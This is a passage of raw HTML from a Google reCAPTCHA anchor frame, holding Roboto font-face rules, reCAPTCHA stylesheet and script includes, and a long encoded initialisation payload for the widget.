  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1V1JubKW5B-5U6Y7krPYvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1V1JubKW5B-5U6Y7krPYvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1V1JubKW5B-5U6Y7krPYvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5LDmHx8w790cm7CmSpGw6RnwrtAw5IHZiTCjBfCu8Orw7bChcODw77CoH/[base64]/CncOYw5ZtwoPCnSsiZVF9w5PDicKiLA06CMKpw7BFaEnCiMOHDk7CpnhXwrEIwqN4w5JxPBc+w4fDgsKgQjbDhgw+woXChg19WMK6w6bCiMKQw6h/w4tWQsOfJk3CrSTDgn05DsKPwpwpw5jDlQ1iw7Zjc8KRw6LCrsKsCDrDrHpYwonCuktUwq5nZVnDvijCosK2w4fCk0DCqi7DhS1AasKywq/ChMKDw7nCogs4w67DgsOSbCnCscOSw7bCosOgfAoFwr/[base64]/CjMK0wpIQwpTCgUvChjxHQWtMf1TDkUnDrsO+R8OAw6rCssKgwrXCucOGwoV7a1wLMicRWHclY8OEwoHCvx/[base64]/GGTCpMKpXlPCrcK1b8KPdcO1wpRTacKOWlgDw4HDiGDDjgwnw4UPRTdYw6tjwqXDsk/DmRU4FEVSw5HDu8KDw5Uhwoc2EsKewqMvwrTCk8O2w7vDvSzDgsOIw5HCtFICBz/CrcOSw4hDbMO7w4ZDw7PCsRV0w7Vddm1/OMO9wrVLwoDCscKew4pufcKfOcObVcKpInx6w6QXw4/CocO7w6vCoXvCnlxoX2Aow4rCtjUJw69uDcKbwqB4ZsOIOShgeFAOQsKgwqrCtjEVKMKdwqZjSsO2EcKAwoDDoEEyw5/ClcKNwpNgw64bRcOHwp/CmFPCqMK/wqjDucOvdMKdVgTDqSzCjhbDo8K9wrPClcOiw4lswq0Yw6PDtVLCkcOYwoTCg3zDhsKkCW4ywqklwpxhfcKqw6Y5UMK/w4LDsgDDjlPDnDAIw6NTw47DhRLDv8OWWsO8wpLCv8OTw4YUMDXDoi1lwqtowo9uwq9Cw59bd8KDJh3CnsO8w6HDqsKhYF5lwoFWbmxQw6HDsX7CpigqGsOTTlLDkkPDu8Kiw4HDnCA1w6LCmcKTw5kgacKVwrDDgy/DhXfDpxl6wqXDhVvDq0dbKMONKMKZwq3Cpj3DnjDDqMKAwqEcw591JcOSw7QWw5kISMKtwoIvIMO2Tm5lK8OZIcO/WB93w60hwo7ClcOEwoJJwp/[base64]/wp8SOgUeXkXCq8KiwoPDgsOTZHEHwpzCrUsOS8O9QDZkw4EgwoPCtB3Co2zDoB/DocOnw4VXw5VNwrTDk8O+A8OvJwrCocKpw7UZw4ZVw5Ftw4l3wpcCwr5Mw7IzD3d9w58KLkc2cRzCgWoRw5vDv8KEw47Ct8K2ccOwM8Obw4ZJwqtDe0bCmBAtHkwHwrDDuwM1w7LDt8KYw4YIdQp3wrTCj8KdYn/CocKeL8KEAA/[base64]/[base64]/CqG3CvwPChl7Dml4FWsK7H8K/wofCiwfCviLDisKYZCjDiMKrfsKfwpfDhcK2R8OcEsOsw60wOGEDwpHDiXXCmMK/w7nCnR3Cp3/DowNtw4PClsONwq45e8Kmw6nCninDpsKPMiDDmsOLwqAEcCVaDsOxeRBCwoQOSsOEwqLCmsKbB8Kbw57DqMKtwpbDhk91wqxnw4UYw5vCoMKnZ1bCsQXClsKDdmALw5tYwpp6PcK/[base64]/[base64]/[base64]/Cl8OVAG/DssOYw5nCrENiAsOZexPDosOXWsO7VsKZw708wplUwonCn8OiwoTCpMKywqYGwpPCm8OVw63DtXTDtnN4Mh1paAx0w6F2BcO/[base64]/w4d5CE5PYsKNUVjCscOlLsK/w7xtw5cVw6kKGWUkwrzDscO3w47DqRAMw6JgwpdXw4wCwrbCuGzCjAvDucKIYwfCqMKVZX/CmcKqLHfDi8OhdmNWeWp4wpDDngw6wqQgw7J0w7o/w6REQwLCpkkIG8Osw6fCjsOzPcKxbC7CoVkrw6F9wo/CqsO0MGcCw4HDkcKpIGLDgMOUwrbCuWDDjcKJwrQgDMK8w71pfQ7DtMK2w53DuhXCijDDvcO3HT/CrcKGWn3Dj8K+w4kLwoDCgTBBw6DCvF/DmBfDtMOLwrjDoz09w6/DrcOAw7TDmnrCgMOww6XDssO8X8KpECc+McODYGhVI10+wp98w4LDsC3CknzDlsOMBgTDoxLCvMOvIMKYwr/CmcOcw4QKw4zDhljCrWM0akIfw7/DkR3DhMO4w7fDocKjXsOLw5IzFAZswpsIOmdCCDRxP8O0JT3DgMKOTyw/w5Mbw7fDgcOOSsKaf2XCkTlLwrACdyDDrXgneMOFwqHDiWHClUN/RsOdSiRJwrPDjGQ/[base64]/DknvDiC/CucOLH8KZZ8Kqw4bDs8O6woMrC19gwrHCrMO1N8O1MysCw5Mfw7TDjAsZwrvCr8KRwqLCo8Orw6weL01pHsOASsKyw5XCkMKUChHDmMK4w4AZbcKfwpRHw640w5LCusOcMMK2JUFPd8K3Wj/CkcKDcUR7wqlKwrt7JcOEWcKCOBxawr1Dw4fCucK7PB3DmcKxwqLDhWImDcOfZ28eH8O3FDjCvMOPeMKZfcK1KlbCnhPCrsK/QlswVRJGwqw9ZhRpw7LChzzCuDzDuRbCsAZzOsONQG0fw6gvwpTDr8K/wpXDscKfWWF3w57Dj3Vlw503GwtcZ2XCtBLCqyPCk8Ocwq1lw73CncO4wqFwM0h5T8OIwq3CjHbDqGbCuMKHY8KHwpDCrmnCtcK5FMKow4wOOSUqZMOmw6xTMiLDjsOiEcK+w7/Dv3MoXyPCr2UowqJHwq7DlAvCgyIGwqnDi8Kbw7E2wqnCo0IYJsO5V0IYwr1XI8K4OgfDmsKXfivDhUYzwrlkXsKBBsOmw5ozasKRDRXDg1cPwrMswrNrdzlNVsKaUsKewop8V8KKX8O+TnADwpHDuSTDo8KRwopODmkjURA/w47ClMOqw6/CtMOlUH7DkTNtN8Kyw6sIcsOpw4TCoBsAw5jCscKqOBxEwrEiDcKrCsKTwqgJAG7Drz1gUcOYXxLCncKeW8KhH1TDtknDmsOWIQMHw6x3wrfCqwnDmzTCtyvCiMOMwrPCpsKGJsO1w5hoMsOew70/wpxuc8OPEBLCmxkCwrbDocKcw47Dql3Cn1rCtjhfLMOGbcK7LyPDs8OFw5NJw4UlYRzCuwzCksKuwr7Dv8KsworDosODwojCoHXDimEPKzHCthVnw5LDk8OOD2M7PwJow4/CvcOEw54rYsO1R8K0C2ADw5DDpsOdwoDCncKPSi/DgsKKw6Rpw77CohM+XMOew5wxNx3DsMK1GMOBPUTCpnYHS1hNZ8OAa8K8wqwZKMODwpnChD47w4fCusO4w5/Dn8KBw6LCmMKLbMKCXMO5w7tQTMKgw4dOP8O+w5TDpMKIf8OFw5czIMK2wrduwprCicK9NsOLBHnDriMsbMKyw40VwoZTw4pHw7N2woLChiJ7VcKnGMOpwrEYwonDusOoUcKZaz/CvMKLw6jDgcO0wroeJcOYw7LDvzRdAMKfwph7WVAOLMOewqsTSBt0wrF7wqxPwo3Cv8Kiw4NzwrJ7w4jConlOcsK6wqbCisKpw5PCjAHCj8KIakx4woZla8Knw65Wc2TCkVTCsGACwrnDnzXDvFfDksK2QcOYwrRAwqLCkHTCvWPDosKqLy/DpsKzUsKYw53Cm1JsIFTCmcOWYVbCnndhw6HDrsK2SD/DmsOGwp9Cw7IHJMOmdMKpYFDCu3PCjiMyw5tfQnTCqMKUw53CvcO2w7DCiMO3w6orw6hIwojCvcKvwp/CrsKswqwCwoHDhg7CgU8nw6fDrMKKw6HDj8OqwoHDncK7OGzCksOqQWYgE8KHJ8KPKA3CmMKrw7Zkw5LCtcKUwrTDlxNZQ8KME8KMwrXCo8K/[base64]/w5xfcsOQwqYbwr52XcOzKggGwrvCrMKdMsOTw65QIzbDlRzDjTDCp3YnADXDtnjDiMOnMn0ow6s7wo7Cr30uYh8tYMK4MR/DgsOQfcOIwq5TZ8Onwokdw5zDv8KWw6cPw41Ow74BXMOHw6UMMhnDkglRw5UMw7nCt8KFCzseD8OAMzTCknrCgxlMMxkhw4JBwrzCjCvDsg7DsANWwo7CiXvCmUIZwooXwr/[base64]/[base64]/DvXXCuMKEw5wuwpVqwoggflwHDxl0wrjCrx7DrA5nTy5swpQsewUOEcO+ISdWw7EsISAHw7Uwe8KZaMKhcCLDkH7DlMKDw5DCqUnCucO0GBoyQF/CusKRw4vDh8O6bcOKAcOSw4rCj2fDiMKAJGXCn8KjG8O/wrjCgcOLYFvDh3bDpXnCvcOsesOFasKVdcOXwo4nN8K2wrrCj8OTBTbDlgR9wrHDg106w5ZBw5DDnsKcw7AJKMO3woPDtX/DrHzDtMKIKmNTJ8Osw4LDmcKzO1JLw6DCo8KQwoFmF8Oyw4vDuEtew5zDuwwSwp3DlCgewpV/BMK0wphgw4RneMOAYXrCj3tFX8K5wo7Ci8OCw5zCh8Oyw6dGcSjDhsOzwqfChhNkesOBwqxOQsODw4RhSsOCw4DDvC9jw49JwrXCkwdtdcOIwq/Dg8OWKsKxwrLDhcK/bsOYwrvCtQ5VUU4ocCDCtsOQw6JlM8OfFB1Ow6rDrmfDuAvDslEYWsODw5kBR8Khwo4sw6XDjcOzNT3Dl8KsYn7CiETCucO6JMO2w6fCoEMawqjChMOsw5fDh8KFwqzCh1ENCMO/[base64]/CjsOpClvDvMKawrIbwp0bwoPCusOmMFXCr8K5GsOww4fCm8KVwrwFwr0jJCTDkMKFJnfChgzCnxUZMRpuXcKTw7LCskVhDnnDmcKnAcO4NsOuBhg9Fl8dOFLChXLDocOpw7DCm8Kvw6h8w7vDmkbCvC/Co0LCq8Oyw6TDj8OlwpVvw4o4JQgMXUhQw4nDpF/[base64]/T3dIw4Rhw4TDiCgIa8KgDkkJwqZ4ZlrCoB/[base64]/DtwvDucKlYMK2GmwFN8OLRVbClMKRH2ZhC8OHc8Kgw5Vfw4zCiTZNQcOBwocVNS/CtcKlwqnDksK6w74jw6bCm3NrXMKRw7UzdgLDuMOZRsKtwpfCr8OrJsODR8KlwoNySWIZwp/DgQAobsK+wrzDr3xHZcKaw6g1wpcYGW8Ywo9yFAE4wptvwpgVWDJtwrDDksKvwpQywrY2BifDlcKAZ1TDssOUHMOzw47CgxMxBsO9wp1Fw5xJw69IwpNYCHHDtx7Ds8KZHMOBw7o8fsKAwoTCrsO2w60wwppcEzU+woPDkMOAKgVFdiHCj8OIw54bw7tvfl0ewq/DmsOQw5PCjFrCicOPw4kxCMOfXXNyLCNjw7PDq3HCmcK+W8Oowq0lw7RWw5JsU1LCvUFKAml/fkrCrTTDmsOQwqV/[base64]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[base64]/DoRTCisO9amM4wpnCrChRw4bDr8KTw4s1w4JfFMOywqACIMKjw48Sw7zDs8OKYMKww4XDjcOJRcOBFcKlT8OKGinCqAHCgjtTw7nCkBhwNVLCrsOjF8Orw5JFwrARd8OvwrjDvMK0eB/CgRhmwrfDnR/DhH0Mw7dDw5/CmV8wZhc5w4bChHxBwoXDv8KJw5IKw6MEw47CmMK+SyQlUVbDhHNxQ8OYJcO0PH/[base64]/Di8K2w47ClsKXacKSemJTVyBhwr46w7h+wpd/wqTClULDhArDvkwqwpzDvXM+wplvMlUAw7fCvhbCq8KQHTF7GWTDt1vCn8OzPHnCn8Ofw74VHRAJw68Za8KWT8K3w5Z9wrU1DsOaR8K8wrtmwoXCmRDCjMKbwogJYsKiw6t1Y2/CgXlkP8OVdMO+EsOUecKUNDbDkTzCjF/DiGPCsSvDhsOWwqt9wr5Zw5XCpcKHw4DDl0JGw4pNJ8KHwo3CicKvwo3DmE8gbMKKBcKvw58NfhjDu8OWw5VNHcKzD8OMEnHCl8O4w6h2B1VUQT3CpCjDpcKrZjnDu0F9w6HCizrCj0zDosKfN2HCokvClsOCemsdwqwBw5o7SMOMYFVyw5zCvCjCmsKfbHPCqG/CoTp2wqrDllbCo8O8woDChRJSUsKDe8KCw51QF8KVw5Mdc8KRwq3CnCV0dQUfDlfDuTxiwoRaSXQeUxU0wooOwqvDgjdUCsO2QiPDiSPCsl/DhMKBacKjw4p4XjImwoQbR3E4RsOad1Y3wrTDgXFiw7ZLaMKQFw8JC8Orw5nDhMOYwp7DrsOLa8OKwroVW8Kjw73Dk8OBwq3CjmghWyLDrn89wrXCjHnDpR4jwp0yEsObwqTDjMOuwpDCjcKWKU/DgD4Rw6/DvcOHDcOJw6oPw57CnEfDnwfDu1PCqnEVVsOOZifDggtBw5vDgzoWwql4w6MebULDksOQM8KaT8KvEsOLRMKvZ8OceAx2O8OEe8ONSllsw7jCnhHCrljCnRnCpUXDgltKw5MGHMOqbFEHw4LDowVbIBnCqn8cwpnDkGfDosOuw7vDoWQBw5HCryw+wq/CgcOewqzDhsKpPmvCscKkGDkBwosEw7NfwrjDqV3CvAfDpX1IHcKHw44Kb8KnwrQpF3rDiMOMPChTBsKmw6LDhi3CtXQRK1dXw6/[base64]/DpcO3eHvCrnbDmELDhsOFW2vCtcKcbT3CuEzDmSB1IsOVwrbClG7Do3M4HlrDjl7DtMKEwo4RL2AzRsOrdsKIwonCtMOpJh/DhBzChcOvEMOewpzDsMKXZ0zDtSPDmCdQwoTCsMK2OMO4ZDhAV3nCmcKCOMOBb8K3Cm3CtcKXccKbfR3DjyLDt8OBFsKRwqhVwrHDiMOxw4jDo08NFSjCrkszwp/DqcKFc8Kkw5fDjyjCn8OdwpHDkcKpf2bCicOjCnwXw6YaB2TCpcOhw7PDicOSHxldwqYjw4vDqQBXw6UWWkLCrQg4w4PDhn/DpR7DqcKKYzzDr8O5woHDl8KTw4JzWmojw7wCU8OadMODG27ChMK7wqXCisOOIsOWwpl+DcOIwq3CtsKuw6hEU8KNG8K7dxzCqcOnw6Q7wq9/w4HDgHnCvsOCw7fChyrDtMK0wp3DnMK4JMOjaWtLw63CpT4kNMKkw4zDj8Khw4zCksKaS8KBw5/[base64]/DocKzw6JDw5BwJMO/LcOPIAzCkw56FcKpwrbDuUhUDcK2DMONwrMzUsOrw6MDCEZSwq10DjvCv8O4w5YcVSLDlCxXBgjCuigNHMKBwpXCkQNmw43DlMKfwoc9IsKqwr/DnsOGK8Kvw6DDnWLCjBsdLMOPwqwHw6YAFsKVwp5MUcKMwqTDh0duIGvDmiJIFFVuw6rDvCLChMK3wp3Di3gOYMKyYwbDk3PDlADDsyHDhj3Dj8Kuw5DDrxFdw5M3fcObwpXCvDPDm8OMK8KYw4LCoyolWBLDjMOcw6jDrEgKFVPDt8KBYsKlw71uwp/[base64]/CrMKDTcO5w4p7wpzDu8KXwojDr8O2w63Dr8OQOsK/eljCqcKzY3QRw6fDumLCqsKuDMKkwoRZwpTCt8Oqw4MgwonCrk4KeMOlw50RK3kBSCE3dX52eMKDw4N8XzbCvlnCiTJjRDrCtMKhwpoWcSt3wpU5GR9jDVZ7w4BywosDwpg1w6bCiCfDihXDqRzCpD3Dq3FiCxYURnzDvDJbG8O6wr/[base64]/Dt8KxwpPDtybDuSHDq1srw49GTcObTsORw7TCnwHClMK0wqpoHMOnwp7ClcKoEFYfwr/CjVHCi8Kpwr8pwpQXJcKQcsKsH8OiOyQZwpJbIcKwwpTCpWjCtBlowpPCjsKkacOzw752eMK/Z2FWwrpzw4M/[base64]/DonvCtcOww5vCsEzCosKgXsO8w5bCrxorCmHCvyt1wpfDiMKndMOzfcKXHcKTwrnDklPCssO0wqnCmcKyOUtEw4HCkMOCwrTDjR0gXMO2wrHCvg9swoPDp8Kewr/Dh8OGwoDDi8OpAcOtworCilbDimDDrRkMwoliwonCvB4KwpnDlMKvw5DDqA5GEjR9IMOERcKhaMOXSMKQTQBmwqJVw7pkwrRiKwXDtRE5PcKQdcK8w5Mvwq/Dm8KtZBPCtkE4w4VHwpjCmEx/woN8wpVFMlrCjFN+IE5/[base64]/w6zDowMIGsOHQVPDusKlw7PDsMK/FMOXesOkwoLClhjDoRRsAivDl8K+EMOxwofCjWTDssKTwqZuw6nCs1PCgk/DoMOxasO7wpE2dMKQw73Dj8OTw4pEwqjDvkrCrzFhVhM/DXUzcMORalPCnD3DtcOCwqjCnMOew48lwrPCqS52w71vwpLDn8ODcTNkQ8KQTMOfWMOgwqzDlMOFw73ClVbDoDZWMsOZD8K+acK+EsOUw4HDmlNMwrbCiGtswo8vw48fw5/Dm8K0woPDj0jCqlLDmcODF2zDoQnCpcOgB1Z5w6tBw7/Ds8OUw4pBBw/CqMObE0p4E1odBMOZwo57wolJLzZew4lcwrzCoMORwoXDpcOcwrRDTsK6w5Ubw4XCucOFwqRVH8OyXCTDnsKVwrpDNMOCwrfCusOgLsKpw4JuwqtYw6Zew4fDssKBw6Z5w7nDjnfDgRkrw4XDjHjCmjpKV27CsF/DisOXw5fCuVXCr8Ksw5TCvAHDnsO/J8Ofw5DCkcO1fRd/wqvDu8OLXl/Dr1t3w6rDkxAWwrYtAF/[base64]/CnMOrCyTDq8KxeMKWw4zDkAgqKjMaw7k8R8OkwpLCtTJlLMKjSTbChsOkwr9ew5UVK8OXEzjCqB/DmTAAwr4Vw5jDrcOPwpfCoXhCAkJIA8OuIMOueMOww4rCh3pFwqHCn8KsRx8VJsObBMO1w4HDmsO/[base64]/worDt8KDOSLDlMONw4wuOMKKBTPDkVTDhsO/w5vDgQvChcKXAhHDiybDnxRiacK4wrkLw6lmwq40woRfwpsge2c0AFgSbsKkw6PDtcKoflbCjl3ChcOiw4dPwr/ClMOwJBHCpnh8fMOefcOjBi/DqxItIcOIERXCs1DDunMfwqROSE7DowN7w7RnbgnCqzfDq8KUERLDnFjCoUvDg8OTag0NEXIzwqlLwos9woh9dxRWw4nCsMOzw5/DmjxRwphvwpHDuMOQw5w2wpnDs8OpZisrwr8KNi5Qw7TCqCtrWsOEwobCmAtBTkfCgk5Pw7vDlWBDw